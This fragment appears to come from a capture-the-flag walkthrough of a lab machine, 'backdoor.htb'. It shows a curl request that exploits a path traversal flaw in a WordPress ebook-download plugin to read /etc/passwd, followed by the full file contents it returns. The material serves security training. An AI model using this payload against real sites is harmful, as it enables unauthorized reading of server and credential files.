 ❯ curl -s -X GET "http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/passwd"
/etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
<script>window.close()</script>%